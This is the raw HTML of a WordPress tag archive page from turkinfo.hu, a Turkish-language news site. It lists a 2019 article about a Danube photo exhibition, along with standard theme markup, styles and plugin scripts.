                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">27 Haziran-1 Eylül</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: 27 Haziran-1 Eylül</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-acilari-sergisi-kapilarini-aciyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="‘Tuna’nın Açıları’ sergisi kapılarını açıyor" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/06/64891217_2303494529979328_7744791397307252736_o-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/06/64891217_2303494529979328_7744791397307252736_o-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2019/06/64891217_2303494529979328_7744791397307252736_o-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="‘Tuna’nın Açıları’ sergisi kapılarını açıyor" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-acilari-sergisi-kapilarini-aciyor/guncel-tr/haberler/"  rel="bookmark" title="‘Tuna’nın Açıları’ sergisi kapılarını açıyor">‘Tuna’nın Açıları’ sergisi kapılarını açıyor</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-24T09:46:41+02:00" >24. Haz 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_37 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696976dc39818
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"52979f3830","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5bde237c17","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>